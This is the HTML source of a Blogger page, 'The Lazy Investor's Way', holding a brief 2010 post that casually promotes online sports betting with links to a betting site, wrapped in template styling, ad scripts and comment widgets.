body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/03/sports-betting.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Betting' property='v:title' rel='v:url'>Betting</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Online' property='v:title' rel='v:url'>Online</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Sports' property='v:title' rel='v:url'>Sports</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Sports%20Betting' property='v:title' rel='v:url'>Sports Betting</a></span>
<brc>/</brc>
<span>Sports Betting</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Sports Betting
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/03/sports-betting.html&title=Sports Betting' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/03/sports-betting.html&title=Sports Betting' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/03/sports-betting.html&title=Sports Betting' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/03/sports-betting.html&media=&description=Sports Betting' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/03/sports-betting.html&title=Sports Betting' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7102924856498721383' itemprop='articleBody'>
<meta content='Have you ever tried to bet on a sport with your friends? I bet you have, Sports Betting  is quite normal on any part of the world and hear a...' name='twitter:description'/>
Have you ever tried to bet on a sport with your friends? I bet you have, <a href="http://sportsbettingspot.com">Sports Betting</a> is quite normal on any part of the world and hear at home as well. We normally <a href="http://sportsbettingspot.com/category/basketball-betting/">bet on sports</a> such as basketball, billiards but most of all boxing due to its popularity these are sports bet that we normally get into.<br /><br />Most people here do live, get-together, face-to-face betting but I guess not to many do online sports betting. Sports betting online is quite new to some but others are experienced due to the rising internet trends. So what are you waiting for? Try out Sports Betting Online now!
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Sports Betting</span>
<img alt='Sports Betting' class='photo' src=''/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Thursday, March 18, 2010
<span class='value-title' title='Thursday, March 18, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Betting' rel='tag'>
Betting
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Online' rel='tag'>
Online
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Sports' rel='tag'>
Sports
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Sports%20Betting' rel='tag'>
Sports Betting
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/03/sports-betting.html&title=Sports Betting' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/03/sports-betting.html&title=Sports Betting' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/03/sports-betting.html&title=Sports Betting' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/03/sports-betting.html&media=&description=Sports Betting' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/03/sports-betting.html&title=Sports Betting' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Sports Betting
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/03/translation-services.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/03/what-do-you-think-of-neobuxcom.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=7102924856498721383&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/7102924856498721383/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/03/sports-betting.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
